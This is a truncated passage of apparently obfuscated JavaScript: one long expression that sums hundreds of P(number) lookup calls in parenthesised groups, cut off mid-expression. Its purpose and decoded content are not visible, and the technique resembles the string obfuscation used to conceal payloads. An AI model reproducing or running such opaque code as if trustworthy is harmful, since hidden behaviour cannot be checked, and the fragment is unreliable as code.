P(17366) + P(16082) + P(30299) + P(27436) + P(37367) + P(5894) + P(27583) + P(25299) + P(15559) + P(38289) + P(25816) + P(16421) + P(9936) + P(22212) + P(27983) + P(29196) + P(26131) + P(10233) + P(16969) + P(6790) + P(11053) + P(35681) + P(8749) + P(24868) + P(1453) + P(20921) + P(29846) + P(23129) + P(13043) + P(17324) + P(23147) + P(28164) + P(27895) + P(21596) + P(1605) + P(35094) + P(39072) + P(34708) + P(13367) + P(10648) + P(33857) + P(18203) + P(30585) + P(15980) + P(17758) + P(6045) + P(8724) + P(11715) + P(28940) + P(31782) + P(25542) + P(22770) + P(22943) + P(5097) + P(10655) + P(35003) + P(16463) + P(21376) + P(711) + P(23812) + P(9999) + P(25199) + P(35006) + P(2818) + P(24277)) + (P(5712) + P(6512) + P(13180) + P(11952) + P(3634) + P(29493) + P(17447) + P(36773) + P(15760) + P(12871) + P(14533) + P(31223) + P(2233) + P(9116) + P(22463) + P(35883) + P(16317) + P(11058) + P(9894) + P(37954) + P(16383) + P(13360) + P(33985) + P(28734) + P(28882) + P(39003) + P(25879) + P(36295) + P(31893) + P(33745) + P(17741) + P(13252) + P(36486) + P(36393) + P(8784) + P(24341) + P(29575) + P(35554) + P(35064) + P(31111) + P(7447) + P(37160) + P(14523) + P(33552) + P(805) + P(39832) + P(22744) + P(27732) + P(35066) + P(17356) + P(31042) + P(26019) + P(28353) + P(38783) + P(33889) + P(38385) + P(4911) + P(15703) + P(29490) + P(36899) + P(12215) + P(23009) + P(24597) + P(27328) + P(30192) + P(13793) + P(27537) + P(28436) + P(19421) + P(3488) + P(12044) + P(25179) + P(15170) + P(7812) + P(38935) + P(4633) + P(27578) + P(411) + P(4164) + P(8434) + P(14997) + P(23192) + P(31561) + P(25782) + P(31997) + P(3195) + P(35474) + P(3528) + P(8e3) + P(828) + P(30838) + P(6711) + P(2280) + P(21183) + P(10466) + P(33066) + P(36494) + P(23066) + P(9612) + P(12687)) + (P(9520) + P(18574) + P(31598) + P(38236) + P(35079) + P(22935) + P(27960) + P(2066) + P(8541) + P(15856) + P(22180) + P(15627) + P(7590) + P(19547) + P(36905) + P(16723) + P(36418) + P(37781) + P(38583) + P(16253) + P(11254) + P(16720) + P(37005) + P(33250) + P(25045) + P(4333) + P(14852) + P(18817) + P(28109) + P(36023) + P(33153) + P(25672) + P(28523) + P(35896) + P(20095) + P(22686) + P(21546) + P(39098) + P(34463) + P(11328) + P(3775) + P(9783) + P(37800) + P(32590) + P(15564) + P(31820) + P(33852) + P(30065) + P(34650) + P(30820) + P(9528) + P(2478) + P(25943) + P(35065) + P(37775) + P(8086) + P(7760) + P(3717) + P(19249) + P(4113) + P(9660) + P(35831) + P(4984) + P(4686) + P(39660) + P(18322) + P(12775) + P(25075) + P(2301) + P(12804) + P(25773) + P(29634) + P(39626) + P(31737) + P(2536) + P(38785) + P(21806) + P(37643) + P(27673) + P(32740) + P(23244) + P(6162) + P(33895) + P(18882) + P(22230) + P(3350) + P(26336) + P(23460) + P(11742) + P(30105) + P(12948) + P(33226) + P(14139) + P(11005) + P(30226) + P(5554) + P(19287) + P(38986) + P(7093) + P(26872)) + (P(18612) + P(23780) + P(19583) + P(24310) + P(10460) + P(28380) + P(6753) + P(3365) + P(34064) + P(21879) + P(20916) + P(15971) + P(2518) + P(21285) + P(1380) + P(15045) + P(19907) + P(10330) + P(33322) + P(35950) + P(32264) + P(18239) + P(1537) + P(23400) + P(9861) + P(16542) + P(18887) + P(10763) + P(28850) + P(24820) + P(8261) + P(5296) + P(3343) + P(2337) + P(23899) + P(36088) + P(25518) + P(14203) + P(30356) + P(27215) + P(27154) + P(2749) + P(31733) + P(16634) + P(15201) + P(15720) + P(6883) + P(38912) + P(36370) + P(10447) + P(39040) + P(30730) + P(11415) + P(13395) + P(31777) + P(36687) + P(23015) + P(28381) + P(16635) + P(6588) + P(37186) + P(15332) + P(11503) + P(7506) + P(14852) + P(25631) + P(31783) + P(30264) + P(30068) + P(12522) + P(31421) + P(30464) + P(14179) + P(25192) + P(19615) + P(29257) + P(20754) + P(5343) + P(31867) + P(12889) + P(14428) + P(4643) + P(10195) + P(25603) + P(29208) + P(39871) + P(9255) + P(19613) + P(21200) + P(580) + P(30394) + P(29122) + P(29457) + P(35187) + P(8867) + P(26322) + P(11657) + P(37355) + P(5102) + P(33283)) + (P(20800) + P(28803) + P(22767) + P(39372) + P(24487) + P(16654) + P(31668) + P(35439) + P(29275) + P(14492) + P(33802) + P(9405) + P(39873) + P(26462) + P(35431) + P(1406) + P(33341) + P(1151) + P(33200) + P(28041) + P(2537) + P(2130) + P(35675) + P(35945) + P(4103) + P(3886) + P(38894) + P(36427) + P(3976) + P(8857) + P(31507) + P(31414) + P(34916) + P(5943) + P(10644) + P(35612) + P(25771) + P(8894) + P(39281) + P(12623) + P(23291) + P(26948) + P(33930) + P(19880) + P(16117) + P(35870) + P(30869) + P(19471) + P(22871) + P(38445) + P(15112) + P(10654) + P(14096) + P(28520) + P(39143) + P(27736) + P(31734) + P(37351) + P(13176) + P(23126) + P(27896) + P(30477) + P(35593) + P(28104) + P(1253) + P(15723) + P(23655) + P(22513) + P(31923) + P(37432) + P(9510) + P(35366) + P(28065) + P(16261) + P(7181) + P(13261) + P(19602) + P(20753) + P(38272) + P(13981) + P(21019) + P(22879) + P(946) + P(28803) + P(21035) + P(10571) + P(8768) + P(37355) + P(29092) + P(7339) + P(2105) + P(856) + P(2775) + P(18243) + P(33959) + P(10447) + P(20834) + P(1834) + P(29172) + P(9617)) + (P(10644) + P(7716) + P(24769) + P(15705) + P(37186) + P(11023) + P(31283) + P(29463) + P(36919) + P(25271) + P(23467) + P(31604) + P(29744) + P(12965) + P(13512) + P(11489) + P(22040) + P(25192) + P(18331) + P(13861) + P(23387) + P(24572) + P(38492) + P(2402) + P(34165) + P(28759) + P(29914) + P(38765) + P(1022) + P(26761) + P(3091) + P(34377) + P(1447) + P(3041) + P(36311) + P(37130) + P(1230) + P(10016) + P(23610) + P(23284) + P(4142) + P(16188) + P(9868) + P(28170) + P(23999) + P(10447) + P(7002) + P(14657) + P(23406) + P(6464) + P(23655) + P(17575) + P(14816) + P(6933) + P(15205) + P(38656) + P(32324) + P(14619) + P(3677) + P(10889) + P(38761) + P(33815) + P(26439) + P(18736) + P(39782) + P(39492) + P(28340) + P(38592) + P(9054) + P(26397) + P(4608) + P(327) + P(5335) + P(535) + P(7721) + P(26848) + P(14182) + P(35143) + P(19338) + P(17459) + P(206) + P(24076) + P(12942) + P(11261) + P(8951) + P(6630) + P(24981) + P(535) + P(7721) + P(37983) + P(2960) + P(12847) + P(7261) + P(10958) + P(19279) + P(17995) + P(29602) + P(2984) + P(16323) + P(7322)) + (P(10444) + P(37238) + P(2732) + P(9414) + P(32707) + P(15655) + P(10651) + P(34237) + P(3576) + P(7677) + P(8423) + P(35253) + P(36420) + P(37752) + P(842) + P(28444) + P(12079) + P(17231) + P(600) + P(28556) + P(32707) + P(37784) + P(14841) + P(27509) + P(16989) + P(10033) + P(23878) + P(23953) + P(842) + P(28444) + P(15330) + P(2927) + P(2261) + P(2591) + P(12642) + P(25420) + P(13632) + P(33289) + P(13411) + P(23734) + P(35665) + P(19319) + P(21190) + P(8324) + P(31169) + P(31592) + P(33387) + P(896) + P(13411) + P(23734) + P(25508) + P(36565) + P(30104) + P(37590) + P(13895) + P(2238) + P(23064) + P(1757) + P(14139) + P(33402) + P(2363) + P(1752) + P(23904) + P(180) + P(34087) + P(25094) + P(26896) + P(21361) + P(11725) + P(1072) + P(7029) + P(39232) + P(38173) + P(25087) + P(27324) + P(15085) + P(28116) + P(10598) + P(10789) + P(10879) + P(22298) + P(20469) + P(823) + P(19664) + P(24743) + P(11671) + P(9947) + P(27961) + P(27506) + P(37088) + P(11875) + P(19089) + P(28584) + P(4664) + P(27594) + P(23175) + P(31269) + P(7286) + P(33343) + P(14351)) + (P(24274) + P(23636) + P(248) + P(17239) + P(25949) + P(6522) + P(328) + P(28759) + P(24711) + P(20873) + P(36724) + P(12394) + P(25402) + P(33003) + P(19536) + P(39137) + P(26932) + P(37566) + P(31323) + P(5576) + P(27219) + P(33604) + P(21237) + P(14492) + P(9822) + P(20931) + P(26296) + P(13821) + P(23457) + P(10732) + P(21203) + P(35242) + P(23967) + P(20481) + P(24391) + P(1209) + P(36347) + P(15261) + P(12805) + P(2734) + P(5309) + P(8706) + P(22345) + P(21718) + P(23346) + P(6348) + P(9472) + P(35223) + P(39117) + P(16193) + P(38874) + P(10016) + P(37491) + P(25586) + P(12766) + P(7411) + P(1626) + P(36999) + P(2373) + P(33874) + P(31734) + P(14638) + P(12613) + P(12042) + P(6130) + P(37355) + P(18121) + P(21319) + P(2917) + P(28136) + P(10813) + P(35366) + P(8080) + P(8235) + P(38227) + P(30477) + P(33109) + P(11697) + P(4395) + P(30567) + P(24901) + P(33270) + P(33986) + P(19692) + P(16923) + P(9008) + P(2279) + P(21600) + P(9500) + P(7485) + P(34619) + P(36810) + P(20086) + P(18446) + P(14148) + P(16198) + P(8005) + P(28113) + P(34774) + P(16439)) + (P(38996) + P(29359) + P(4066) + P(36391) + P(3533) + P(29682) + P(31507) + P(10530) + P(14945) + P(38845) + P(24519) + P(22525) + P(29276) + P(22844) + P(37032) + P(14608) + P(22345) + P(21718) + P(7037) + P(514) + P(16046) + P(24719) + P(24704) + P(15209) + P(25101) + P(34999) + P(6755) + P(30696) + P(37186) + P(15606) + P(639) + P(31265) + P(5803) + P(8460) + P(6503) + P(17442) + P(34531) + P(10935) + P(6753) + P(11612) + P(26862) + P(14899) + P(35782) + P(37452) + P(25585) + P(8759) + P(20438) + P(15923) + P(37e3) + P(30379) + P(13095) + P(37614) + P(4388) + P(18952) + P(14970) + P(4643) + P(7106) + P(18471) + P(17536) + P(28601) + P(37944) + P(21639) + P(37186) + P(15606) + P(37419) + P(20072) + P(5521) + P(14737) + P(34078) + P(39110) + P(16007) + P(12356) + P(5679) + P(16783) + P(31734) + P(14638) + P(5895) + P(26961) + P(13315) + P(25617) + P(28625) + P(34656) + P(3013) + P(4234) + P(22136) + P(19005) + P(19854) + P(10991) + P(30068) + P(22457) + P(8901) + P(25918) + P(22588) + P(3575) + P(13661) + P(6637) + P(9406) + P(10010) + P(1132) + P(28754)) + (P(23015) + P(19573) + P(33853) + P(559) + P(10465) + P(10339) + P(33930) + P(26523) + P(19484) + P(30450) + P(34529) + P(8789) + P(15389) + P(25974) + P(3897) + P(37348) + P(19318) + P(14330) + P(17589) + P(4717) + P(13939) + P(36740) + P(20482) + P(21646) + P(17589) + P(4717) + P(13939) + P(35532) + P(29217) + P(12829) + P(31734) + P(14638) + P(5895) + P(2471) + P(9128) + P(22091) + P(23015) + P(19573) + P(33853) + P(33634) + P(29755) + P(17617) + P(12849) + P(3041) + P(20024) + P(23900) + P(29398) + P(26776) + P(16055) + P(37982) + P(39174) + P(27982) + P(17802) + P(5118) + P(24908) + P(7516) + P(6422) + P(20448) + P(9792) + P(22105) + P(29440) + P(8857) + P(31507) + P(39718) + P(19725) + P(30248) + P(9465) + P(5393) + P(36727) + P(16722) + P(20860) + P(9448) + P(8153) + P(22525) + P(23762) + P(16740) + P(23606) + P(38938) + P(27110) + P(11501) + P(9242) + P(3487) + P(5033) + P(30332) + P(33495) + P(27202) + P(30572) + P(35992) + P(33691) + P(15780) + P(16554) + P(6752) + P(18142) + P(25279) + P(19757) + P(9574) + P(28276) + P(17391) + P(17977) + P(16126)) + (P(11832) + P(7743) + P(6279) + P(9838) + P(404) + P(8403) + P(2907) + P(3563) + P(28180) + P(6931) + P(14091) + P(11182) + P(8042) + P(38027) + P(17945) + P(6850) + P(28879) + P(28224) + P(34343) + P(6991) + P(12501) + P(12498) + P(27940) + P(17501) + P(15433) + P(27458) + P(19017) + P(6766) + P(21902) + P(19007) + P(28344) + P(39289) + P(7721) + P(37756) + P(8842) + P(7826) + P(26445) + P(13471) + P(23642) + P(37218) + P(14969) + P(13646) + P(37445) + P(3618) + P(27506) + P(1104) + P(6287) + P(3129) + P(22585) + P(14057) + P(312) + P(1984) + P(35641) + P(8830) + P(9017) + P(37152) + P(27496) + P(3902) + P(20521) + P(22757) + P(24953) + P(3811) + P(37859) + P(21961) + P(12714) + P(16232) + P(28890) + P(18762) + P(36206) + P(3735) + P(27375) + P(37745) + P(10019) + P(38753) + P(1534) + P(28506) + P(12942) + P(8315) + P(7702) + P(39573) + P(35051) + P(5241) + P(22875) + P(3087) + P(33364) + P(18768) + P(29401) + P(18929) + P(10951) + P(17642) + P(13411) + P(8061) + P(17680) + P(37772) + P(29252) + P(16045) + P(38974) + P(12761) + P(21103) + P(36851)) + (P(7204) + P(9503) + P(34914) + P(10320) + P(34213) + P(8408) + P(36463) + P(18492) + P(22030) + P(16511) + P(33268) + P(24527) + P(9851) + P(4121) + P(11523) + P(37590) + P(13645) + P(36125) + P(15781) + P(34612) + P(5903) + P(28417) + P(7539) + P(7302) + P(3499) + P(22732) + P(2281) + P(30557) + P(8850) + P(25836) + P(26883) + P(34251) + P(30729) + P(758) + P(23327) + P(7152) + P(27254) + P(24854) + P(33219) + P(32882) + P(28691) + P(4664) + P(6210) + P(18213) + P(23686) + P(26507) + P(16307) + P(16738) + P(6789) + P(12553) + P(6751) + P(27812) + P(36742) + P(26735) + P(5600) + P(32347) + P(16965) + P(1714) + P(15867) + P(33444) + P(37411) + P(27217) + P(17744) + P(30592) + P(19900) + P(232) + P(6290) + P(25525) + P(8056) + P(851) + P(18240) + P(30843) + P(27031) + P(33995) + P(25550) + P(25823) + P(2653) + P(18898) + P(33200) + P(26629) + P(30887) + P(20561) + P(4398) + P(10230) + P(12277) + P(5233) + P(24745) + P(14668) + P(30608) + P(16198) + P(8005) + P(15844) + P(19556) + P(18468) + P(39071) + P(15466) + P(12827) + P(38263) + P(17831) + P(20501)) + (P(15511) + P(6619) + P(5788) + P(35366) + P(31463) + P(12586) + P(8120) + P(7844) + P(34078) + P(39110) + P(20097) + P(17375) + P(33716) + P(18442) + P(1424) + P(11753) + P(27987) + P(18971) + P(5936) + P(31454) + P(10833) + P(37355) + P(18121) + P(27362) + P(33901) + P(15557) + P(32745) + P(7808) + P(10644) + P(1993) + P(35773) + P(36150) + P(31236) + P(39551) + P(32480) + P(30554) + P(35563) + P(22264) + P(38905) + P(15169) + P(23858) + P(2665) + P(24557) + P(25272) + P(28257) + P(20508) + P(625) + P(37994) + P(4030) + P(26310) + P(5385) + P(34394) + P(8059) + P(35990) + P(6723) + P(25328) + P(36347) + P(15261) + P(14539) + P(3331) + P(20548) + P(1855) + P(33753) + P(17682) + P(15243) + P(29221) + P(30667) + P(26647) + P(30869) + P(3822) + P(38347) + P(5375) + P(25323) + P(21543) + P(23967) + P(20481) + P(5623) + P(35009) + P(1861) + P(32459) + P(1626) + P(36999) + P(30082) + P(25531) + P(22411) + P(31122) + P(32390) + P(12084) + P(17029) + P(7180) + P(6774) + P(20903) + P(10644) + P(1993) + P(35773) + P(6204) + P(7882) + P(39551) + P(32480) + P(30554)) + (P(6265) + P(11743) + P(22223) + P(15169) + P(23858) + P(2665) + P(20017) + P(25439) + P(15743) + P(9008) + P(2279) + P(19064) + P(1876) + P(15401) + P(721) + P(10447) + P(7002) + P(22442) + P(37979) + P(23678) + P(21472) + P(3518) + P(35699) + P(31215) + P(35394) + P(14725) + P(8976) + P(37156) + P(23262) + P(8331) + P(24530) + P(6589) + P(31393) + P(2360) + P(1230) + P(10016) + P(39642) + P(20051) + P(2339) + P(33720) + P(21570) + P(28759) + P(3758) + P(37740) + P(28531) + P(28411) + P(15968) + P(28247) + P(23457) + P(7673) + P(10791) + P(13279) + P(24815) + P(6677) + P(27837) + P(31978) + P(39207) + P(34546) + P(37777) + P(36266) + P(23015) + P(19573) + P(14833) + P(34142) + P(25575) + P(31052) + P(29139) + P(7643) + P(29907) + P(37622) + P(5548) + P(36710) + P(23015) + P(19573) + P(14833) + P(34142) + P(9674) + P(6380) + P(2748) + P(23427) + P(22989) + P(693) + P(36701) + P(11083) + P(4449) + P(7799) + P(6359) + P(2282) + P(16697) + P(39864) + P(31002) + P(29393) + P(25402) + P(33003) + P(21746) + P(31848) + P(34847) + P(8040) + P(1230) + P(10016)) + (P(39642) + P(20051) + P(9400) + P(1139) + P(20644) + P(31457) + P(39258) + P(11060) + P(28610) + P(28736) + P(17246) + P(7327) + P(15389) + P(25974) + P(14895) + P(29794) + P(23118) + P(16332) + P(28696) + P(11990) + P(38690) + P(17393) + P(2890) + P(32517) + P(14301) + P(12008) + P(7598) + P(17947) + P(15302) + P(3181) + P(4493) + P(35261) + P(25402) + P(33003) + P(21746) + P(31848) + P(2994) + P(32630) + P(4117) + P(26761) + P(5558) + P(30559) + P(20612) + P(27097) + P(1112) + P(35187) + P(8812) + P(19924) + P(19666) + P(39124) + P(4092) + P(21221) + P(1626) + P(36999) + P(30082) + P(23800) + P(6389) + P(12174) + P(34205) + P(8566) + P(31641) + P(20796) + P(7889) + P(17228) + P(20935) + P(8460) + P(6503) + P(29612) + P(5880) + P(4315) + P(28213) + P(21685) + P(1942) + P(6679) + P(39022) + P(21189) + P(17425) + P(31145) + P(13661) + P(6637) + P(9916) + P(38134) + P(3248) + P(3792) + P(32680) + P(34720) + P(26690) + P(2320) + P(21499) + P(26448) + P(31312) + P(37729) + P(9418) + P(15169) + P(23858) + P(2665) + P(20017) + P(20823) + P(32223) + P(32940)) + (P(9899) + P(30824) + P(26616) + P(872) + P(2620) + P(31658) + P(12004) + P(22496) + P(18525) + P(35833) + P(38997) + P(36859) + P(18919) + P(16423) + P(30421) + P(33611) + P(25250) + P(30399) + P(34717) + P(37225) + P(28615) + P(27683) + P(29763) + P(37590) + P(8185) + P(13755) + P(3068) + P(457) + P(2120) + P(25984) + P(23327) + P(25652) + P(27254) + P(2708) + P(18523) + P(24149) + P(3551) + P(6071) + P(27375) + P(12326) + P(25504) + P(3626) + P(31e3) + P(34983) + P(24342) + P(28417) + P(37713) + P(30801) + P(3424) + P(13258) + P(8448) + P(13232) + P(8127) + P(9823) + P(37920) + P(34439) + P(7027) + P(33941) + P(19446) + P(28556) + P(12063) + P(14783) + P(32541) + P(16339) + P(2242) + P(31971) + P(26515) + P(30272) + P(22562) + P(22774) + P(10414) + P(11888) + P(15884) + P(25463) + P(28121) + P(3664) + P(18161) + P(22576) + P(32963) + P(29441) + P(5047) + P(36211) + P(15044) + P(14837) + P(34441) + P(1024) + P(1234) + P(17323) + P(36403) + P(30256) + P(21141) + P(11298) + P(24338) + P(8929) + P(489) + P(7062) + P(10255) + P(39809) + P(23813) + P(24940)) + (P(9048) + P(14169) + P(28501) + P(27012) + P(30236) + P(23905) + P(10345) + P(18951) + P(32666) + P(10704) + P(21717) + P(26120) + P(21663) + P(24886) + P(25922) + P(21836) + P(26860) + P(2591) + P(26878) + P(15827) + P(8093) + P(34712) + P(27523) + P(16019) + P(12058) + P(10879) + P(15203) + P(3914) + P(24503) + P(37365) + P(10038) + P(18095) + P(811) + P(23073) + P(24945) + P(14063) + P(4399) + P(11413) + P(34665) + P(14e3) + P(6753) + P(22825) + P(26862) + P(6696) + P(26398) + P(7122) + P(18458) + P(17914) + P(35239) + P(39289) + P(25945) + P(39499) + P(13942) + P(9634) + P(32969) + P(26675) + P(22030) + P(16511) + P(11963) + P(3977) + P(22658) + P(35199) + P(25685) + P(18917) + P(5317) + P(30743) + P(3379) + P(38949) + P(5406) + P(10937) + P(19534) + P(21579) + P(4843) + P(11697) + P(660) + P(14661) + P(33911) + P(27059) + P(9117) + P(1129) + P(31798) + P(19542) + P(23514) + P(28054) + P(1574) + P(38212) + P(18292) + P(3902) + P(19310) + P(22757) + P(29650) + P(17901) + P(21628) + P(22076) + P(23205) + P(11182) + P(3291) + P(16576) + P(15485) + P(27909)) + (P(2828) + P(38213) + P(32305) + P(19792) + P(21429) + P(12857) + P(26900) + P(25692) + P(24013) + P(12542) + P(13433) + P(36550) + P(11272) + P(8460) + P(6503) + P(29612) + P(5880) + P(28288) + P(29015) + P(30688) + P(27660) + P(13743) + P(30945) + P(7304) + P(35810) + P(21283) + P(36774) + P(10654) + P(18119) + P(3242) + P(27304) + P(35036) + P(26494) + P(11831) + P(23015) + P(19573) + P(14833) + P(34142) + P(28473) + P(18705) + P(32729) + P(37355) + P(18121) + P(27362) + P(33186) + P(34698) + P(17960) + P(3554) + P(9899) + P(30824) + P(26616) + P(9540) + P(1585) + P(22999) + P(21570) + P(28759) + P(3758) + P(37740) + P(15183) + P(21988) + P(7021) + P(23268) + P(31734) + P(14638) + P(27525) + P(29470) + P(4337) + P(26577) + P(38021) + P(26022) + P(15389) + P(25974) + P(14895) + P(29794) + P(9724) + P(10390) + P(10756) + P(34707) + P(11998) + P(33344) + P(37788) + P(1441) + P(5172) + P(37102) + P(10644) + P(1993) + P(35773) + P(35113) + P(33690) + P(6897) + P(838) + P(34707) + P(11998) + P(33344) + P(37788) + P(17768) + P(39649) + P(13301) + P(31133) + P(8566)) + (P(31641) + P(20796) + P(4490) + P(24245) + P(8311) + P(33036) + P(38874) + P(10016) + P(39642) + P(20051) + P(27642) + P(3960) + P(1893) + P(4643) + P(7106) + P(5991) + P(12082) + P(33958) + P(3334) + P(10080) + P(16554) + P(6752) + P(26332) + P(11840) + P(19859) + P(36758) + P(30225) + P(18239) + P(7742) + P(6415) + P(15692) + P(27504) + P(31692) + P(21465) + P(2748) + P(23427) + P(22989) + P(693) + P(8741) + P(16471) + P(19192) + P(7659) + P(39281) + P(27937) + P(20861) + P(22540) + P(34738) + P(37164) + P(39130) + P(28803) + P(742) + P(15733) + P(23975) + P(15620) + P(3052) + P(23922) + P(15389) + P(25974) + P(14895) + P(29794) + P(709) + P(2947) + P(16411) + P(2162) + P(2557) + P(15159) + P(13286) + P(7504) + P(6386) + P(19940) + P(39281) + P(27937) + P(20861) + P(22540) + P(6353) + P(4955) + P(39304) + P(27644) + P(33495) + P(27202) + P(32929) + P(9477) + P(33571) + P(30268) + P(6652) + P(17682) + P(15243) + P(29221) + P(595) + P(9440) + P(37221) + P(25526) + P(26687) + P(34993) + P(23288) + P(39252) + P(25037) + P(14738) + P(15632) + P(35366)) + (P(31463) + P(34763) + P(13581) + P(36595) + P(26561) + P(2887) + P(7598) + P(17947) + P(15302) + P(14262) + P(38676) + P(33318) + P(3953) + P(13466) + P(23457) + P(7673) + P(10791) + P(9977) + P(6055) + P(1548) + P(8576) + P(10447) + P(7002) + P(22442) + P(37979) + P(29238) + P(2042) + P(15611) + P(27110) + P(11501) + P(30768) + P(26534) + P(10611) + P(11919) + P(21150) + P(16188) + P(10009) + P(2671) + P(33203) + P(22746) + P(27612) + P(19072) + P(6422) + P(20448) + P(28896) + P(27249) + P(28980) + P(39637) + P(11767) + P(1325) + P(17145) + P(29800) + P(33837) + P(37877) + P(5847) + P(5257) + P(13948) + P(31457) + P(39258) + P(11060) + P(28610) + P(13669) + P(9829) + P(14901) + P(13661) + P(6637) + P(9916) + P(38134) + P(22059) + P(29664) + P(8998) + P(30477) + P(33109) + P(12505) + P(18976) + P(35151) + P(14976) + P(2211) + P(30869) + P(3822) + P(37487) + P(16068) + P(35394) + P(25808) + P(24661) + P(11872) + P(39123) + P(28803) + P(742) + P(15733) + P(23975) + P(16039) + P(4470) + P(37874) + P(27837) + P(31978) + P(39207) + P(34546) + P(19203) + P(30111)) + (P(23102) + P(10230) + P(12277) + P(38522) + P(3836) + P(15020) + P(31010) + P(16598) + P(29139) + P(7643) + P(29907) + P(37622) + P(3171) + P(36171) + P(11514) + P(10447) + P(7002) + P(22442) + P(37979) + P(29238) + P(22687) + P(22885) + P(29139) + P(7643) + P(29907) + P(37622) + P(3171) + P(22934) + P(34820) + P(3036) + P(15389) + P(25974) + P(14895) + P(29794) + P(1423) + P(32301) + P(5281) + P(10654) + P(18119) + P(3242) + P(27304) + P(33259) + P(39590) + P(34626) + P(39480) + P(25192) + P(8185) + P(23918) + P(6404) + P(31003) + P(24358) + P(28145) + P(33930) + P(26523) + P(36606) + P(33827) + P(37326) + P(1767) + P(9103) + P(1699) + P(23457) + P(7673) + P(10791) + P(9977) + P(30526) + P(31873) + P(27731) + P(2607) + P(8289) + P(16551) + P(18153) + P(20922) + P(8747) + P(22902) + P(17070) + P(33891) + P(10659) + P(25430) + P(4048) + P(6871) + P(13088) + P(12839) + P(22328) + P(11620) + P(23324) + P(30939) + P(28626) + P(1938) + P(20237) + P(11534) + P(31735) + P(24252) + P(11249) + P(16138) + P(25708) + P(23494) + P(14349) + P(32718) + P(12473) + P(28270)) + (P(5141) + P(19498) + P(30884) + P(360) + P(30265) + P(23557) + P(32219) + P(34317) + P(30728) + P(16306) + P(27635) + P(39528) + P(18796) + P(21286) + P(10486) + P(38434) + P(3887) + P(14270) + P(39523) + P(16782) + P(15811) + P(25247) + P(1172) + P(34645) + P(4344) + P(36792) + P(10558) + P(15084) + P(30063) + P(28740) + P(8600) + P(14098) + P(6042) + P(5802) + P(37923) + P(30915) + P(9826) + P(31885) + P(37965) + P(9231) + P(39322) + P(22707) + P(25735) + P(20610) + P(20406) + P(14548) + P(2729) + P(12823) + P(13166) + P(28598) + P(7653) + P(1204) + P(11781) + P(29216) + P(26573) + P(32434) + P(7727) + P(3909) + P(3009) + P(6149) + P(22990) + P(20755) + P(20689) + P(16951) + P(3765) + P(34840) + P(11440) + P(22234) + P(20092) + P(27190) + P(11302) + P(32999) + P(32456) + P(37905) + P(38293) + P(17784) + P(6331) + P(5779) + P(16298) + P(14141) + P(2501) + P(35835) + P(19577) + P(17572) + P(35640) + P(31203) + P(24092) + P(34060) + P(20434) + P(1267) + P(19122) + P(25338) + P(18724) + P(29327) + P(578) + P(34046) + P(32440) + P(17751) + P(5352) + P(36141)) + (P(21522) + P(34616) + P(20909) + P(31435) + P(31717) + P(35343) + P(36396) + P(6596) + P(28163) + P(8189) + P(34759) + P(3702) + P(20256) + P(17267) + P(12178) + P(5886) + P(6267) + P(2473) + P(20052) + P(16179) + P(29722) + P(8690) + P(7087) + P(6880) + P(2291) + P(5770) + P(8498) + P(1409) + P(5929) + P(9681) + P(198) + P(26043) + P(1847) + P(14283) + P(22813) + P(31766) + P(26358) + P(8916) + P(39444) + P(7556) + P(1445) + P(27487) + P(4295) + P(28355) + P(34095) + P(26960) + P(15335) + P(23645) + P(27771) + P(38233) + P(1716) + P(36652) + P(35520) + P(31051) + P(17779) + P(275) + P(24564) + P(19816) + P(23299) + P(10851) + P(1634) + P(4157) + P(14561) + P(39868) + P(16211) + P(1267) + P(19122) + P(25338) + P(18724) + P(29327) + P(36190) + P(27939) + P(9665) + P(18158) + P(4597) + P(2835) + P(21933) + P(10681) + P(30216) + P(35793) + P(19121) + P(8514) + P(8327) + P(3803) + P(16216) + P(19173) + P(15078) + P(7172) + P(10340) + P(9693) + P(32456) + P(37905) + P(38293) + P(17784) + P(6331) + P(5779) + P(30815) + P(11499) + P(39033) + P(16795)) + (P(38190) + P(5594) + P(36130) + P(3956) + P(36980) + P(38671) + P(35478) + P(31970) + P(16131) + P(18330) + P(3906) + P(38007) + P(14501) + P(39214) + P(29482) + P(9579) + P(1776) + P(26043) + P(1847) + P(14283) + P(22813) + P(31766) + P(28095) + P(19226) + P(4941) + P(31905) + P(34824) + P(13265) + P(12370) + P(13194) + P(10686) + P(22587) + P(3975) + P(30852) + P(37226) + P(9039) + P(24862) + P(9867) + P(24436) + P(38667) + P(13757) + P(23278) + P(12330) + P(24830) + P(2637) + P(15793) + P(29403) + P(4032) + P(10952) + P(29005) + P(13293) + P(3262) + P(20165) + P(37573) + P(7388) + P(1079) + P(27569) + P(7276) + P(24256) + P(12556) + P(19345) + P(39247) + P(12311) + P(14155) + P(17046) + P(684) + P(38928) + P(28435) + P(8077) + P(33808) + P(4289) + P(18565) + P(6159) + P(31504) + P(34454) + P(18893) + P(27633) + P(33594) + P(9653) + P(25851) + P(3790) + P(11795) + P(15786) + P(13316) + P(25443) + P(21194) + P(13247) + P(35388) + P(38647) + P(17330) + P(21078) + P(21995) + P(1150) + P(35631) + P(32695) + P(6292) + P(11670) + P(18348) + P(33271) + P(15451)) + (P(37883) + P(16452) + P(14372) + P(8740) + P(18801) + P(9667) + P(23982) + P(12149) + P(32426) + P(34690) + P(11422) + P(24453) + P(26405) + P(3332) + P(9226) + P(16729) + P(2475) + P(14303) + P(29193) + P(13402) + P(28958) + P(10001) + P(33381) + P(17188) + P(34721) + P(9231) + P(21819) + P(16466) + P(14993) + P(25554) + P(11739) + P(15406) + P(37101) + P(34286) + P(39047) + P(4297) + P(13277) + P(7383) + P(13750) + P(23213) + P(29125) + P(16614) + P(19084) + P(5178) + P(17826) + P(9685) + P(9856) + P(31891) + P(37884) + P(12149) + P(32426) + P(34690) + P(11422) + P(24453) + P(22898) + P(33218) + P(37522) + P(16306) + P(27635) + P(39528) + P(18796) + P(21286) + P(38351) + P(15765) + P(25876) + P(921) + P(37390) + P(34840) + P(1573) + P(30109) + P(9199) + P(1823) + P(23454) + P(7241) + P(15708) + P(34474) + P(29155) + P(24212) + P(25910) + P(12047) + P(31195) + P(9890) + P(5356) + P(21025) + P(8760) + P(30092) + P(28918) + P(32497) + P(5608) + P(4483) + P(19102) + P(10003) + P(32327) + P(4667) + P(8009) + P(22137) + P(2747) + P(30705) + P(21539) + P(19885)) + (P(20597) + P(32186) + P(6267) + P(33894) + P(19909) + P(1474) + P(39793) + P(23337) + P(28241) + P(31504) + P(34454) + P(18893) + P(27633) + P(33594) + P(16435) + P(28760) + P(26098) + P(13812) + P(13837) + P(36811) + P(24443) + P(19390) + P(14610) + P(37591) + P(24841) + P(37973) + P(13885) + P(14204) + P(13422) + P(6906) + P(18815) + P(33635) + P(27105) + 